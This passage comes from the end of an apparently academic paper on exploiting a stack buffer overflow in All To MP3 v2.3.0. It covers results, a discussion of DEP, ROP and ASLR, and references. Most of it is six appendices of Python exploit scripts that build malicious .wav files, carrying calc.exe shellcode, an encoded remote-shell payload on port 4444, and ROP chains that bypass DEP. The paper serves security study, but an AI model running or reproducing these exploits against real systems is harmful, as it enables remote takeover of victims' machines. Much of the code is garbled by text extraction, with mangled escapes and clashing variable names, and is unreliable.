

Figure 10: Calc.exe is successfully executed

Finally, we replace the shellcode by our advanced one, and its remote shell on port 4444. The entire script is in Appendix 6. And here as well (Figure 11), we can connect on the computer, port 4444:



Figure 11: Using netcat, we can get a remote shell on the machine

# **DISCUSSION**

One of the conclusion of the experiment is that the exploitation of buffer overflows require analysis and patiency. The stack has to be understood in order to be modified but to remain functional.

However, it is really powerful. The attacker takes over the application, and perform advanced operations.

Returned Oriented Programming (ROP, Shacham 2007), allows libraries to be used in order to execute shellcode. The components of the ROP are called gadjets.

As solutions to address the issue have been implemented, we can see here again that DEP still allows stack manipulation, leaving the memory vulnerable, even if the process followed by ROP is more elaborated.

Great tools allows advanced manipulations of the stack without much knowledge, mona.py in example, generates ROP for all programming languages. Multiple tries have been made in order to build manually the ROP chain using the WinExec() method in the Return-into-libc (Buchanan et al. 2008) exploit, that consists in using a system function to execute the command line, that is the shellcode in that case. However, it has not been functional. The use of mona.py has been mandatory to fit the due date.

Also, it is a matter of developers, as they have to take in consideration security concerns in the process of creating applications. Starting from Windows Vista, Microsoft implemented by default Asynchronous Space Layout Randomization (ASLR), that avoids code to be reused, as it randomizes addresses of the libraries and instructions. However, ASLR also presents its weaknesses.

# **REFERENCES**

• Anwar 2009, Buffer Overflows in the Microsoft Windows® Environment

[online]<https://www.ma.rhul.ac.uk/static/techrep/2009/RHUL-MA-2009-06.pdf> [accessed on April 28, 2015]

• Buchanan et al. 2008, When Good Instructions Go Bad: Generalizing Return-Oriented Programming to RISC, ACM CCS08

> [online]<http://cseweb.ucsd.edu/~savage/papers/CCS08GoodInstructions.pdf> [accessed on April 30, 2015]

• Shacham. 2007. The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86), ACM CCS07

> [online]<http://cseweb.ucsd.edu/~hovav/dist/geometry.pdf> [accessed on April 29, 2015]

• Stojanovski. 2007. Bypassing Data Execution Prevention on Microsoft Windows XP SP2, IEEE

[online]<http://ieeexplore.ieee.org/stamp/stamp.jsp?arnumber=4159930> [accessed on April 25, 2015]

# **APPENDICES**

## *APPENDIX 1 – PYTHON SCRIPT: PROVING THE FLAW*

#!/usr/bin/python # Proves flaw for All To MP3 v2.3.0

filename = "proof.wav"

junk = "\x41" \* 5000

textfile = open(filename,"w") textfile.write(junk) textfile.close() print "File created."

## *APPENDIX 2 – PYTHON SCRIPT: ANALYSING THE FLAW*

#!/usr/bin/python # Proves flaw for All To MP3 v2.3.0 filename = "analysis\_2.wav"  $junk = "x41" * 4128$ visible = " $x42" * 4$  $generator = junk+visible$ textfile = open(filename,"w") textfile.write(generation) textfile.close() print "File created."

#### *APPENDIX 3 – PYTHON SCRIPT: A SIMPLE EXPLOIT*

#!/usr/bin/python # Simple Exploit for All To MP3 v2.3.0

```
filename = "simple explicit.wav"
```

```
junk = "x41" * 4128buff = "x7B\ x46\ x86\ x7C" # Address found with findjmp.exe: 7C86467B
nops = "x90" * 10shell = ("x31xC9" + # xor ecx, ecx
      "x51" + # push ecx
      "\x68\x63\x61\x6C\x63" + # push 0x636c6163
      "x54" + # push dword ptr esp
      "\xB8\xC7\x93\xC2\x77" + # mov eax,0x77c293c7
      "\xleftarrow{\text{w}} \mathbb{R} \mathbb{R} \rightarrow \mathbb{R} call eax
      )
```

```
exploit = junk+buffer+nops+shell
```
textfile = open(filename,"w") textfile.write(exploit) textfile.close() print "File created."

#### *APPENDIX 4 – PYTHON SCRIPT: ADVANCED EXPLOIT*

#!/usr/bin/python

```
# Advanced Exploit for All To MP3 v2.3.0
```
 $filename = "advanced exploit.wav"$ 

```
junk = "x41" * 4128
```

```
buff = "\x98\x6E\x43\x00" \#00436E98
```

```
nops = "x90" * 10
```
 $shell = ("xba\x91\x02\x94\xec\xda\xc8\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"$ "\x56\x83\xee\xfc\x31\x56\x0f\x03\x56\x9e\xe0\x61\x10\x48\x6d" "\x89\xe9\x88\x0e\x03\x0c\xb9\x1c\x77\x44\xeb\x90\xf3\x08\x07" "\x5a\x51\xb9\x9c\x2e\x7e\xce\x15\x84\x58\xe1\xa6\x28\x65\xad" "\x64\x2a\x19\xac\xb8\x8c\x20\x7f\xcd\xcd\x65\x62\x3d\x9f\x3e" "\xe8\xef\x30\x4a\xac\x33\x30\x9c\xba\x0b\x4a\x99\x7d\xff\xe0" "\xa0\xad\xaf\x7f\xea\x55\xc4\xd8\xcb\x64\x09\x3b\x37\x2e\x26" "\x88\xc3\xb1\xee\xc0\x2c\x80\xce\x8f\x12\x2c\xc3\xce\x53\x8b" "\x3b\xa5\xaf\xef\xc6\xbe\x6b\x8d\x1c\x4a\x6e\x35\xd7\xec\x4a" "\xc7\x34\x6a\x18\xcb\xf1\xf8\x46\xc8\x04\x2c\xfd\xf4\x8d\xd3" "\xd2\x7c\xd5\xf7\xf6\x25\x8e\x96\xaf\x83\x61\xa6\xb0\x6c\xde" "\x02\xba\x9f\x0b\x34\xe1\xf7\xf8\x0b\x1a\x08\x96\x1c\x69\x3a" "\x39\xb7\xe5\x76\xb2\x11\xf1\x79\xe9\xe6\x6d\x84\x11\x17\xa7" "\x43\x45\x47\xdf\x62\xe5\x0c\x1f\x8a\x30\x82\x4f\x24\xea\x63" "\x20\x84\x5a\x0c\x2a\x0b\x85\x2c\x55\xc1\xb0\x6a\x9b\x31\x91" "\x1c\xde\xc5\x04\x81\x57\x23\x4c\x29\x3e\xfb\xf8\x8b\x65\x34" "\x9f\xf4\x4f\x68\x08\x63\xc7\x66\x8e\x8c\xd8\xac\xbd\x21\x70" "\x27\x35\x2a\x45\x56\x4a\x67\xed\x11\x73\xe0\x67\x4c\x36\x90" "\x78\x45\xa0\x31\xea\x02\x30\x3f\x17\x9d\x67\x68\xe9\xd4\xed" "\x84\x50\x4f\x13\x55\x04\xa8\x97\x82\xf5\x37\x16\x46\x41\x1c" "\x08\x9e\x4a\x18\x7c\x4e\x1d\xf6\x2a\x28\xf7\xb8\x84\xe2\xa4" "\x12\x40\x72\x87\xa4\x16\x7b\xc2\x52\xf6\xca\xbb\x22\x09\xe2" "\x2b\xa3\x72\x1e\xcc\x4c\xa9\x9a\xfc\x06\xf3\x8b\x94\xce\x66" "\x8e\xf8\xf0\x5d\xcd\x04\x73\x57\xae\xf2\x6b\x12\xab\xbf\x2b" "\xcf\xc1\xd0\xd9\xef\x76\xd0\xcb" ) exploit = junk+buff+nops+shell

```
textfile = open(filename,"w")
textfile.write(exploit)
textfile.close()
print "File created."
```
#### *APPENDIX 5 – PYTHON SCRIPT: SIMPLE EXPLOIT WITH DEP*

```
#!/usr/bin/python
# Advanced Exploit for All To MP3 v2.3.0 with DEP enabled
from struct import *
filename = "dep payload simple.wav"
rop gadgets = [
   0x77c21c84, # POP EBP # RETN [msvcrt.dll] 
   0x77c21c84, # skip 4 bytes [msvcrt.dll]
  0x77c23da7, # POP EBX # RETN [msvcrt.dll]
   0xffffffff, # 
   0x77c127e1, # INC EBX # RETN [msvcrt.dll] 
  0x77c127e5, # INC EBX # RETN [msvcrt.dll]
   0x77c34fcd, # POP EAX # RETN [msvcrt.dll] 
  0x2cfe1467, # put delta into eax (-) put 0x00001000 into edx)
   0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll] 
  0x77c58fbc, #XCHG EAX, EDX # RETN [msvcrt.dll]
   0x77c34de1, # POP EAX # RETN [msvcrt.dll] 
  0x2cfe04a7, # put delta into eax (-5 put 0x00000040 into ecx)
   0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll] 
  0x77c14001, # XCHG EAX, ECX # RETN [msvcrt.dll]
  0x77c479d8, # POP EDI # RETN [msvcrt.dll]
   0x77c47a42, # RETN (ROP NOP) [msvcrt.dll]
  0x77c2ecb8, # POP ESI # RETN [msvcrt.dll]
   0x77c2aacc, # JMP [EAX] [msvcrt.dll]
  0x77c5289b, # POP EAX # RETN [msvcrt.dll]
   0x77c1110c, # ptr to &VirtualAlloc() [IAT msvcrt.dll]
  0x77c12df9, # PUSHAD # RETN [msvcrt.dll]
  0x77c35524, # ptr to 'push esp # ret ' [msvcrt.dll]
]
rop chain = ".join(pack('<I', ) for in rop gadgets)
shellcode = ("x31xC9" + # xor ecx, ecx"x51" + # push ecx
      "\x68\x63\x61\x6C\x63" +  # push 0x636c6163"\sqrt{2}x54'' + \sqrt{4} push dword ptr esp
      "\xB8\xC7\x93\xC2\x77" + # mov eax,0x77c293c7
      "xFF\xD0" \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 
       \lambda
```

```
junk = "x41" * 4128address = pack('<'l', 0x77c11110)nops = "x90" * 16generation = junk + address +rop\_chain + nops + shellcodetextfile = open(filename,"w")
textfile.write(generation)
textfile.close()
print "File created."
```
#### *APPENDIX 6 – PYTHON SCRIPT: ADVANCED EXPLOIT WITH DEP*

#!/usr/bin/python

```
# Advanced Exploit for All To MP3 v2.3.0 with DEP enabled
from struct import *
```
filename = "dep\_payload\_advanced.wav"

rop gadgets  $= [$ 

```
0x77c21c84, # POP EBP # RETN [msvcrt.dll]
   0x77c21c84, # skip 4 bytes [msvcrt.dll]
  0x77c23da7, # POP EBX # RETN [msvcrt.dll]
   0xffffffff, # 
   0x77c127e1, # INC EBX # RETN [msvcrt.dll] 
  0x77c127e5, # INC EBX # RETN [msvcrt.dll]
   0x77c34fcd, # POP EAX # RETN [msvcrt.dll] 
  0x2cfe1467, # put delta into eax (-) put 0x00001000 into edx)
   0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll] 
   0x77c58fbc, # XCHG EAX,EDX # RETN [msvcrt.dll] 
   0x77c34de1, # POP EAX # RETN [msvcrt.dll] 
  0x2cfe04a7, # put delta into eax (-5) put 0x00000040 into ecx
   0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll] 
   0x77c14001, # XCHG EAX,ECX # RETN [msvcrt.dll] 
  0x77c479d8, # POP EDI # RETN [msvcrt.dll]
   0x77c47a42, # RETN (ROP NOP) [msvcrt.dll]
  0x77c2ecb8, # POP ESI # RETN [msvcrt.dll]
  0x77c2aacc, # JMP [EAX] [msvcrt.dll]
  0x77c5289b, # POP EAX # RETN [msvcrt.dll]
   0x77c1110c, # ptr to &VirtualAlloc() [IAT msvcrt.dll]
  0x77c12df9, # PUSHAD # RETN [msvcrt.dll]
  0x77c35524, # ptr to 'push esp # ret ' [msvcrt.dll]
]
```

```
rop chain = ".join(pack('<I', ) for in rop gadgets)
```

```
shelcode = ("xba)x91)x02\x94\xec\xda\xc8\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1""\x56\x83\xee\xfc\x31\x56\x0f\x03\x56\x9e\xe0\x61\x10\x48\x6d"
       "\x89\xe9\x88\x0e\x03\x0c\xb9\x1c\x77\x44\xeb\x90\xf3\x08\x07"
       "\x5a\x51\xb9\x9c\x2e\x7e\xce\x15\x84\x58\xe1\xa6\x28\x65\xad"
       "\x64\x2a\x19\xac\xb8\x8c\x20\x7f\xcd\xcd\x65\x62\x3d\x9f\x3e"
       "\xe8\xef\x30\x4a\xac\x33\x30\x9c\xba\x0b\x4a\x99\x7d\xff\xe0"
       "\xa0\xad\xaf\x7f\xea\x55\xc4\xd8\xcb\x64\x09\x3b\x37\x2e\x26"
       "\x88\xc3\xb1\xee\xc0\x2c\x80\xce\x8f\x12\x2c\xc3\xce\x53\x8b"
       "\x3b\xa5\xaf\xef\xc6\xbe\x6b\x8d\x1c\x4a\x6e\x35\xd7\xec\x4a"
       "\xc7\x34\x6a\x18\xcb\xf1\xf8\x46\xc8\x04\x2c\xfd\xf4\x8d\xd3"
       "\xd2\x7c\xd5\xf7\xf6\x25\x8e\x96\xaf\x83\x61\xa6\xb0\x6c\xde"
       "\x02\xba\x9f\x0b\x34\xe1\xf7\xf8\x0b\x1a\x08\x96\x1c\x69\x3a"
       "\x39\xb7\xe5\x76\xb2\x11\xf1\x79\xe9\xe6\x6d\x84\x11\x17\xa7"
       "\x43\x45\x47\xdf\x62\xe5\x0c\x1f\x8a\x30\x82\x4f\x24\xea\x63"
       "\x20\x84\x5a\x0c\x2a\x0b\x85\x2c\x55\xc1\xb0\x6a\x9b\x31\x91"
       "\x1c\xde\xc5\x04\x81\x57\x23\x4c\x29\x3e\xfb\xf8\x8b\x65\x34"
       "\x9f\xf4\x4f\x68\x08\x63\xc7\x66\x8e\x8c\xd8\xac\xbd\x21\x70"
       "\x27\x35\x2a\x45\x56\x4a\x67\xed\x11\x73\xe0\x67\x4c\x36\x90"
       "\x78\x45\xa0\x31\xea\x02\x30\x3f\x17\x9d\x67\x68\xe9\xd4\xed"
       "\x84\x50\x4f\x13\x55\x04\xa8\x97\x82\xf5\x37\x16\x46\x41\x1c"
       "\x08\x9e\x4a\x18\x7c\x4e\x1d\xf6\x2a\x28\xf7\xb8\x84\xe2\xa4"
       "\x12\x40\x72\x87\xa4\x16\x7b\xc2\x52\xf6\xca\xbb\x22\x09\xe2"
       "\x2b\xa3\x72\x1e\xcc\x4c\xa9\x9a\xfc\x06\xf3\x8b\x94\xce\x66"
       "\x8e\xf8\xf0\x5d\xcd\x04\x73\x57\xae\xf2\x6b\x12\xab\xbf\x2b"
       "\xcf\xc1\xd0\xd9\xef\x76\xd0\xcb"
      \lambdajunk = "x41" * 4128
```
 $address = pack('<', 0x77c11110)$  $nops = "x90" * 16$ 

generation = junk + address + rop chain + nops + shellcode

```
textfile = open(filename,"w")
textfile.write(generation)
textfile.close()
print "File created."
```